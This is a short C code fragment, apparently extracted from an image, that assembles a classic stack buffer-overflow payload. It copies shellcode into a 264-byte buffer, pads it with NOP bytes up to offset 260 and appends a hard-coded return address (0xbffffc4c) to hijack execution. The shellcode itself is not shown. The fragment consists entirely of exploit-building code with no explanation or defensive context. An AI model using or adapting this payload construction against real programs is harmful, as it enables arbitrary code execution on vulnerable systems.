 char payload[264];
int i;
for (i = 0; i < strlen(shellcode); i++) {
    payload[i] = shellcode[i];
}
for (i = i; i < 260; i++) {
    payload[i] = '\x90';
}
payload[260] = '\x4c';
payload[261] = '\xfc';
payload[262] = '\xff';
payload[263] = '\xbf';